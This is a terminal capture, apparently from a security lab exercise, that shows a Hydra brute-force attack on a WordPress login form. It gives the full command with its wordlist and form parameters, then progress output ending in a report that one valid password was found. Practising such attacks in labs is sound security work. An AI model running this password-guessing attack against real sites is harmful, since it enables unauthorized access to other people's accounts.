 root@ip-10-10-136-129:~# hydra -l -P /root/unique.dic 10.10.99.235 http-post-form "/wp-login.php:
log=^USER^&pwd=^PASS^:F=ERROR" -t 30
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-03-22 08:00:27
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 30 tasks per 1 server, overall 30 tasks, 11452 login tries (l:1/p:11452), ~382 tries per task
[DATA] attacking http-post-form://10.10.99.235:80//wp-login.php:log=^USER^&pwd=^PASS^:F=ERROR
[STATUS] 1397.00 tries/min, 1397 tries in 00:01h, 10055 to do in 00:08h, 30 active
[STATUS] 903.67 tries/min, 2711 tries in 00:03h, 8741 to do in 00:10h, 30 active
[STATUS] 548.57 tries/min, 3840 tries in 00:07h, 7612 to do in 00:14h, 30 active
[STATUS] 390.00 tries/min, 4680 tries in 00:12h, 6772 to do in 00:18h, 30 active
[STATUS] 325.35 tries/min, 5531 tries in 00:17h, 5921 to do in 00:19h, 30 active
[80][http-post-form] host: 10.10.99.235 login: password:
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-03-22 08:18:40
root@ip-10-10-136-129:~#